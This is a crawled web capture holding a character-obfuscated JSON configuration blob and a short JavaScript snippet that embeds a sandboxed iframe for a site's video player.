{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso{Q=\"JF6^Y\"g}1K{QK11KQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}}p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}}p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP_hDm^7F)nn@mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0K\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://www.hsck.la/static/player/parse.js
body_size: 252
content:
MacPlayer.Html = '<iframe width="100%" height="100%" src="'+MacPlayer.Parse + MacPlayer.PlayUrl+'" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>';
MacPlayer.Show();